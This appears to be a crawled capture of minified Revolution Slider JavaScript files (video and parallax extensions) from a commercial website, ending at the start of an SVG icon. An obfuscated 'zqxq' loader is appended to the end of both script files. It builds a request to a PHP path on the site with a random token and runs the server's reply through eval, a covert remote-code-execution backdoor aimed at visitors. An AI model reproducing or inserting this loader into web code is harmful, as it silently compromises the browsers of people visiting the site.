y=$f(a.find("iframe").attr("id"));y.api("play"),-1!=z&&y.api("seekTo",z)}}}},j=function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},k=function(){try{if(void 0!==window.fullScreen)return window.fullScreen;var a=5;return jQuery.browser.webkit&&/Apple Computer/.test(navigator.vendor)&&(a=42),screen.width==window.innerWidth&&Math.abs(screen.height-window.innerHeight)<a}catch(a){}},l=function(a,e,i){if(c&&1==a.data("disablevideoonmobile"))return!1;var l=a.data(),o="html5"==l.audio?"audio":"video",p=a.find(o),q=p[0],r=p.parent(),s=l.videoloop,t="loopandnoslidestop"!=s;if(s="loop"==s||"loopandnoslidestop"==s,r.data("metaloaded",1),1!=a.data("bgvideo")||"none"!==l.videoloop&&!1!==l.videoloop||(t=!1),void 0==p.attr("control")&&(0!=a.find(".tp-video-play-button").length||c||a.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),a.find("video, .tp-poster, .tp-video-play-button").click(function(){a.hasClass("videoisplaying")?q.pause():q.play()})),1==a.data("forcecover")||a.hasClass("fullscreenvideo")||1==a.data("bgvideo"))if(1==a.data("forcecover")||1==a.data("bgvideo")){r.addClass("fullcoveredvideo");var u=a.data("aspectratio")||"4:3";b.setSize(e),b.prepareCoveredVideo(u,e,a)}else r.addClass("fullscreenvideo");var v=a.find(".tp-vid-play-pause")[0],w=a.find(".tp-vid-mute")[0],x=a.find(".tp-vid-full-screen")[0],y=a.find(".tp-seek-bar")[0],z=a.find(".tp-volume-bar")[0];void 0!=v&&g(v,"click",function(){1==q.paused?q.play():q.pause()}),void 0!=w&&g(w,"click",function(){0==q.muted?(q.muted=!0,w.innerHTML="Unmute"):(q.muted=!1,w.innerHTML="Mute")}),void 0!=x&&x&&g(x,"click",function(){q.requestFullscreen?q.requestFullscreen():q.mozRequestFullScreen?q.mozRequestFullScreen():q.webkitRequestFullscreen&&q.webkitRequestFullscreen()}),void 0!=y&&(g(y,"change",function(){var a=q.duration*(y.value/100);q.currentTime=a}),g(y,"mousedown",function(){a.addClass("seekbardragged"),q.pause()}),g(y,"mouseup",function(){a.removeClass("seekbardragged"),q.play()})),g(q,"canplaythrough",function(){b.preLoadAudioDone(a,e,"canplaythrough")}),g(q,"canplay",function(){b.preLoadAudioDone(a,e,"canplay")}),g(q,"progress",function(){b.preLoadAudioDone(a,e,"progress")}),g(q,"timeupdate",function(){var b=100/q.duration*q.currentTime,c=f(a.data("videoendat")),d=q.currentTime;if(void 0!=y&&(y.value=b),0!=c&&-1!=c&&Math.abs(c-d)<=.3&&c>d&&1!=a.data("nextslidecalled"))if(s){q.play();var g=f(a.data("videostartat"));-1!=g&&(q.currentTime=g)}else 1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),a.data("nextslidecalled",1),e.just_called_nextslide_at_htmltimer=!0,e.c.revnext(),setTimeout(function(){e.just_called_nextslide_at_htmltimer=!1},1e3)),q.pause()}),void 0!=z&&g(z,"change",function(){q.volume=z.value}),g(q,"play",function(){a.data("nextslidecalled",0);var c=a.data("volume");c=void 0!=c&&"mute"!=c?parseFloat(c)/100:c,d||(!0===e.globalmute?q.muted=!0:q.muted=!1,c>1&&(c/=100),"mute"==c?q.muted=!0:void 0!=c&&(q.volume=c)),a.addClass("videoisplaying");var f="html5"==l.audio?"audio":"video";m(a,e),t&&"audio"!=f?(e.videoplaying=!0,e.c.trigger("stoptimer"),e.c.trigger("revolution.slide.onvideoplay",h(q,"html5",l))):(e.videoplaying=!1,"audio"!=f&&e.c.trigger("starttimer"),e.c.trigger("revolution.slide.onvideostop",h(q,"html5",l))),punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find(f),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var g=a.find(".tp-vid-play-pause")[0],i=a.find(".tp-vid-mute")[0];void 0!=g&&(g.innerHTML="Pause"),void 0!=i&&q.muted&&(i.innerHTML="Unmute"),b.toggleState(l.videotoggledby)}),g(q,"pause",function(c){var d="html5"==l.audio?"audio":"video";!k()&&a.find(".tp-videoposter").length>0&&"on"==a.data("showcoveronpause")&&!a.hasClass("seekbardragged")&&(punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find(d),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),a.removeClass("videoisplaying"),e.videoplaying=!1,n(a,e),"audio"!=d&&e.c.trigger("starttimer"),e.c.trigger("revolution.slide.onvideostop",h(q,"html5",a.data()));var g=a.find(".tp-vid-play-pause")[0];void 0!=g&&(g.innerHTML="Play"),void 0!=e.currentLayerVideoIsPlaying&&e.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(l.videotoggledby)}),g(q,"ended",function(){j(),n(a,e),e.videoplaying=!1,n(a,e),"audio"!=o&&e.c.trigger("starttimer"),e.c.trigger("revolution.slide.onvideostop",h(q,"html5",a.data())),!0===a.data("nextslideatend")&&q.currentTime>0&&(1==!e.just_called_nextslide_at_htmltimer&&(a.data("nextslideatend-triggered",1),e.c.revnext(),e.just_called_nextslide_at_htmltimer=!0),setTimeout(function(){e.just_called_nextslide_at_htmltimer=!1},1500)),a.removeClass("videoisplaying")})},m=function(a,c){void 0==c.playingvideos&&(c.playingvideos=new Array),a.data("stopallvideos")&&void 0!=c.playingvideos&&c.playingvideos.length>0&&(c.lastplayedvideos=jQuery.extend(!0,[],c.playingvideos),jQuery.each(c.playingvideos,function(a,d){b.stopVideo(d,c)})),c.playingvideos.push(a),c.currentLayerVideoIsPlaying=a},n=function(a,b){void 0!=b.playingvideos&&jQuery.inArray(a,b.playingvideos)>=0&&b.playingvideos.splice(jQuery.inArray(a,b.playingvideos),1)}}(jQuery);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//erb.mx/categorias_productos/accesorios_para_anden/accesorios_para_anden.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.parallax.min.js
body_size: 4029
content:
/********************************************

 * REVOLUTION 5.4.5 EXTENSION - PARALLAX

 * @version: 2.2.3 (17.05.2017)

 * @requires jquery.themepunch.revolution.js

 * @author ThemePunch

*********************************************/

!function(a){"use strict";function e(a,b){a.lastscrolltop=b}var b=jQuery.fn.revolution,c=b.is_mobile(),d={alias:"Parallax Min JS",name:"revolution.extensions.parallax.min.js",min_core:"5.4.5",version:"2.2.3"};jQuery.extend(!0,b,{checkForParallax:function(a,e){function g(a){if("3D"==f.type||"3d"==f.type){a.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),a.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+f.ddd_layer_overflow+';"></div>'),a.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var b=a.find(".dddwrapper"),c=a.find(".dddwrapper-layer");a.find(".dddwrapper-layertobggroup").appendTo(b),"carousel"==e.sliderType&&("on"==f.ddd_shadow&&b.addClass("dddwrappershadow"),punchgs.TweenLite.set(b,{borderRadius:e.carousel.border_radius})),punchgs.TweenLite.set(a,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(b,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(c,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(e.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}}if("stop"===b.compare_version(d).check)return!1;var f=e.parallax;if(!f.done){if(f.done=!0,c&&"on"==f.disable_onmobile)return!1;"3D"!=f.type&&"3d"!=f.type||(punchgs.TweenLite.set(e.c,{overflow:f.ddd_overflow}),punchgs.TweenLite.set(e.ul,{overflow:f.ddd_overflow}),"carousel"!=e.sliderType&&"on"==f.ddd_shadow&&(e.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(e.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),e.li.each(function(){g(jQuery(this))}),("3D"==f.type||"3d"==f.type)&&e.c.find(".tp-static-layers").length>0&&(punchgs.TweenLite.set(e.c.find(".tp-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),g(e.c.find(".tp-static-layers"))),f.pcontainers=new Array,f.pcontainer_depths=new Array,f.bgcontainers=new Array,f.bgcontainer_depths=new Array,e.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var a=jQuery(this),b=a.data("bgparallax")||e.parallax.bgparallax;void 0!==(b="on"==b?1:b)&&"off"!==b&&(f.bgcontainers.push(a),f.bgcontainer_depths.push(e.parallax.levels[parseInt(b,0)-1]/100))});for(var h=1;h<=f.levels.length;h++)e.c.find(".rs-parallaxlevel-"+h).each(function(){var a=jQuery(this),b=a.closest(".tp-parallax-wrap");b.data("parallaxlevel",f.levels[h-1]),b.addClass("tp-parallax-container"),f.pcontainers.push(b),f.pcontainer_depths.push(f.levels[h-1])});"mouse"!=f.type&&"scroll+mouse"!=f.type&&"mouse+scroll"!=f.type&&"3D"!=f.type&&"3d"!=f.type||(a.mouseenter(function(b){var c=a.find(".active-revslide"),d=a.offset().top,e=a.offset().left,f=b.pageX-e,g=b.pageY-d;c.data("enterx",f),c.data("entery",g)}),a.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(b,c){var d=c&&c.li?c.li:a.find(".active-revslide");if("enterpoint"==f.origo){var g=a.offset().top,h=a.offset().left;void 0==d.data("enterx")&&d.data("enterx",b.pageX-h),void 0==d.data("entery")&&d.data("entery",b.pageY-g);var i=d.data("enterx")||b.pageX-h,j=d.data("entery")||b.pageY-g,k=i-(b.pageX-h),l=j-(b.pageY-g),m=f.speed/1e3||.4}else var g=a.offset().top,h=a.offset().left,k=e.conw/2-(b.pageX-h),l=e.conh/2-(b.pageY-g),m=f.speed/1e3||3;"mouseleave"==b.type&&(k=f.ddd_lasth||0,l=f.ddd_lastv||0,m=1.5);for(var n=0;n<f.pcontainers.length;n++){var o=f.pcontainers[n],p=f.pcontainer_depths[n],q="3D"==f.type||"3d"==f.type?p/200:p/100,r=k*q,s=l*q;"scroll+mouse"==f.type||"mouse+scroll"==f.type?punchgs.TweenLite.to(o,m,{force3D:"auto",x:r,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(o,m,{force3D:"auto",x:r,y:s,ease:punchgs.Power3.easeOut,overwrite:"all"})}if("3D"==f.type||"3d"==f.type){var t=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===e.sliderType&&(t=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer"),e.c.find(t).each(function(){var a=jQuery(this),c=f.levels[f.levels.length-1]/200,d=k*c,g=l*c,h=0==e.conw?0:Math.round(k/e.conw*c*100)||0,i=0==e.conh?0:Math.round(l/e.conh*c*100)||0,j=a.closest("li"),n=0,o=!1;a.hasClass("dddwrapper-layer")&&(n=f.ddd_z_correction||65,o=!0),a.hasClass("dddwrapper-layer")&&(d=0,g=0),j.hasClass("active-revslide")||"carousel"!=e.sliderType?"on"!=f.ddd_bgfreeze||o?punchgs.TweenLite.to(a,m,{rotationX:i,rotationY:-h,x:d,z:n,y:g,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==b.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}),c&&(window.ondeviceorientation=function(b){var c=Math.round(b.beta||0)-70,d=Math.round(b.gamma||0),g=a.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var h=d;d=c,c=h}var i=a.width(),j=a.height(),k=360/i*d,l=180/j*c,m=f.speed/1e3||3,n=[];if(g.find(".tp-parallax-container").each(function(a){n.push(jQuery(this))}),a.find(".tp-static-layers .tp-parallax-container").each(function(){n.push(jQuery(this))}),jQuery.each(n,function(){var a=jQuery(this),b=parseInt(a.data("parallaxlevel"),0),c=b/100,d=k*c*2,e=l*c*4;punchgs.TweenLite.to(a,m,{force3D:"auto",x:d,y:e,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==f.type||"3d"==f.type){var o=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===e.sliderType&&(o=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer"),e.c.find(o).each(function(){var a=jQuery(this),c=f.levels[f.levels.length-1]/200,d=k*c,g=l*c*3,h=0==e.conw?0:Math.round(k/e.conw*c*500)||0,i=0==e.conh?0:Math.round(l/e.conh*c*700)||0,j=a.closest("li"),n=0,o=!1;a.hasClass("dddwrapper-layer")&&(n=f.ddd_z_correction||65,o=!0),a.hasClass("dddwrapper-layer")&&(d=0,g=0),j.hasClass("active-revslide")||"carousel"!=e.sliderType?"on"!=f.ddd_bgfreeze||o?punchgs.TweenLite.to(a,m,{rotationX:i,rotationY:-h,x:d,z:n,y:g,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==b.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}));var i=e.scrolleffect;if(i.bgs=new Array,i.on){if("on"===i.on_slidebg)for(var h=0;h<e.allslotholder.length;h++)i.bgs.push(e.allslotholder[h]);i.multiplicator_layers=parseFloat(i.multiplicator_layers),i.multiplicator=parseFloat(i.multiplicator)}void 0!==i.layers&&0===i.layers.length&&(i.layers=!1),void 0!==i.bgs&&0===i.bgs.length&&(i.bgs=!1),b.scrollTicker(e,a)}},scrollTicker:function(a,d){1!=a.scrollTicker&&(a.scrollTicker=!0,c?(punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",function(){b.scrollHandling(a)},d,!1,1)):document.addEventListener("scroll",function(c){b.scrollHandling(a,!0)},{passive:!0})),b.scrollHandling(a,!0)},scrollHandling:function(a,d,f){if(a.lastwindowheight=a.lastwindowheight||window.innerHeight,a.conh=0===a.conh||void 0===a.conh?a.infullscreenmode?a.minHeight:a.c.height():a.conh,a.lastscrolltop==window.scrollY&&!a.duringslidechange&&!d)return!1;punchgs.TweenLite.delayedCall(.2,e,[a,window.scrollY]);var g=a.c[0].getBoundingClientRect(),h=a.viewPort,i=a.parallax,j=g.top<0||g.height>a.lastwindowheight?g.top/g.height:g.bottom>a.lastwindowheight?(g.bottom-a.lastwindowheight)/g.height:0;if(a.scrollproc=j,b.callBackHandling&&b.callBackHandling(a,"parallax","start"),h.enable){var k=1-Math.abs(j);k=k<0?0:k,jQuery.isNumeric(h.visible_area)||-1!==h.visible_area.indexOf("%")&&(h.visible_area=parseInt(h.visible_area)/100),1-h.visible_area<=k?a.inviewport||(a.inviewport=!0,b.enterInViewPort(a)):a.inviewport&&(a.inviewport=!1,b.leaveViewPort(a))}if(c&&"on"==i.disable_onmobile)return!1;if("3d"!=i.type&&"3D"!=i.type){if(("scroll"==i.type||"scroll+mouse"==i.type||"mouse+scroll"==i.type)&&i.pcontainers)for(var l=0;l<i.pcontainers.length;l++)if(i.pcontainers[l].length>0){var m=i.pcontainers[l],n=i.pcontainer_depths[l]/100,o=Math.round(j*(-n*a.conh)*10)/10||0,p=void 0!==f?f:i.speedls/1e3||0;m.data("parallaxoffset",o),punchgs.TweenLite.to(m,p,{overwrite:"auto",force3D:"auto",y:o})}if(i.bgcontainers)for(var l=0;l<i.bgcontainers.length;l++){var q=i.bgcontainers[l],r=i.bgcontainer_depths[l],o=j*(-r*a.conh)||0,p=void 0!==f?f:i.speedbg/1e3||0;punchgs.TweenLite.to(q,p,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:o+"px"})}}var s=a.scrolleffect;if(s.on&&("on"!==s.disable_on_mobile||!c)){var t=Math.abs(j)-s.tilt/100;if(t=t<0?0:t,!1!==s.layers){var u=1-t*s.multiplicator_layers,v={backfaceVisibility:"hidden",force3D:"true",z:.001,perspective:600};if("top"==s.direction&&j>=0&&(u=1),"bottom"==s.direction&&j<=0&&(u=1),u=u>1?1:u<0?0:u,"on"===s.fade&&(v.opacity=u),"on"===s.scale){var w=u;v.scale=1-w+1}if("on"===s.blur){var x=(1-u)*s.maxblur;v["-webkit-filter"]="blur("+x+"px)",v.filter="blur("+x+"px)"}if("on"===s.grayscale){var y=100*(1-u),z="grayscale("+y+"%)";v["-webkit-filter"]=void 0===v["-webkit-filter"]?z:v["-webkit-filter"]+" "+z,v.filter=void 0===v.filter?z:v.filter+" "+z}punchgs.TweenLite.set(s.layers,v)}if(!1!==s.bgs){var u=1-t*s.multiplicator,v={backfaceVisibility:"hidden",force3D:"true"};if("top"==s.direction&&j>=0&&(u=1),"bottom"==s.direction&&j<=0&&(u=1),u=u>1?1:u<0?0:u,"on"===s.fade&&(v.opacity=u),"on"===s.scale){var w=u;punchgs.TweenLite.set(jQuery(".tp-kbimg-wrap"),{transformOrigin:"50% 50%",scale:w,force3D:!0})}if("on"===s.blur){var x=(1-u)*s.maxblur;v["-webkit-filter"]="blur("+x+"px)",v.filter="blur("+x+"px)"}if("on"===s.grayscale){var y=100*(1-u),z="grayscale("+y+"%)";v["-webkit-filter"]=void 0===v["-webkit-filter"]?z:v["-webkit-filter"]+" "+z,v.filter=void 0===v.filter?z:v.filter+" "+z}punchgs.TweenLite.set(s.bgs,v)}}b.callBackHandling&&b.callBackHandling(a,"parallax","end")}})}(jQuery);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//erb.mx/categorias_productos/accesorios_para_anden/accesorios_para_anden.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/puertas.svg
body_size: -47
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 492.5 492.5" style="enable-background:new 0 0 492.5 492.5;" xml:space="preserve"><g><g>
